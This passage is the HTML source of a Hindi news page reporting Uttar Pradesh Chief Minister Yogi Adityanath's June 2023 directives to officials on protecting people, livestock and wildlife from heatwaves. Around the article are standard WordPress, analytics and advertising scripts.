var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow\/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions <a href=\"https:\/\/www.newsganj.com\/profile\/\"> here <\/a>","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.newsganj.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/131092" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel='shortlink' href='https://www.newsganj.com/?p=131092' />
<link rel="alternate" type="application/json+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-condition-of-loo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.newsganj.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-yogi-reviewed-the-condition-of-loo%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.115.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/amp/"><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.newsganj.com"]} );gtag('js', new Date());gtag('config', 'UA-128663252-1', {} );
/* ]]> */
</script>

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="post-template-default single single-post postid-131092 single-format-standard sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-131092" class="single-post-item post-131092 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-uttar-pradesh tag-cm-yogi tag-lucknow-news tag-up-news tag-yogi-news">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20.jpg" class="attachment-large size-large wp-post-image" alt="CM Yogi" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20.jpg 700w, https://www.newsganj.com/wp-content/uploads/2023/06/CM-Yogi-20-300x171.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/politics/"> 
                     POLITICS
                 </a><a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">सीएम योगी ने दिए निर्देश- लू से बचाव के लिए पुख्ता इंतजाम करें</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/258f41891e30d729415c1c2a2818b523?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/cm-yogi-reviewed-the-condition-of-loo/" rel="bookmark"><span class="entry-date published updated">June 19, 2023</span> <span class="updated">at 6:10 pm</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                248</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="bwmct691f84c969e1f" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.bwmct691f84c969e1f {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.bwmct691f84c969e1f {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.bwmct691f84c969e1f {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.bwmct691f84c969e1f {
display: block;
}
}
@media screen and (max-width: 767px) {
.bwmct691f84c969e1f {
display: block;
}
}
</style>
<p><strong>लखनऊ।</strong> उत्तर प्रदेश के मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने प्रदेश में गर्मी व लू के कारण हो रही मौतों व इससे बचाव को लेकर सोमवार को अफसरों संग बैठक की और आवश्यक दिशा-निर्देश दिए। उन्होंने प्रदेश में हर स्तर पर बचाव के पुख्ता प्रबंध करें। लू के लक्षणों और उससे बचाव के लिए आमजन को जागरूक करें। राहत आयुक्त कार्यालय के स्तर से मौसम पूर्वानुमान का दैनिक बुलेटिन जारी किया जाए।</p>
<p>उन्होंने (CM Yogi) निर्देश दिया कि सभी नगर निकायों व ग्रामीण क्षेत्रों में सार्वजनिक स्थानों पर प्याऊ रखवाए जाएं। बाजार में व मुख्य मार्गों पर जगह-जगह पेयजल की व्यवस्था हो। इस कार्य में सामाजिक व धार्मिक संस्थाओं का भी सहयोग लिया जाना चाहिए। सड़कों पर नियमित रूप से पानी का छिड़काव कराया जाए। पानी की कमी से अत्यधिक प्रभावित क्षेत्रों में टैंकरों के माध्यम से आपूर्ति सुनिश्चित कराई जाए।</p>
<p>उन्होंने निर्देश दिया कि भीषण गर्मी के बीच पशुधन और वन्य जीवों की सुरक्षा का भी ध्यान रखा जाना आवश्यक है। सभी प्राणि उद्यानों व अभयारण्यों में हीट-वेव एक्शन प्लान का प्रभावी क्रियान्वयन किया जाए। पशुपालक कृषकों को हीट वेव की स्थिति में सुरक्षित रखने के पुख्ता इंतजाम हों। गोशालाओं में पशुधन की चारे और पानी की उचित व्यवस्था हो।</p><div class="vasej691f84c969f78" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
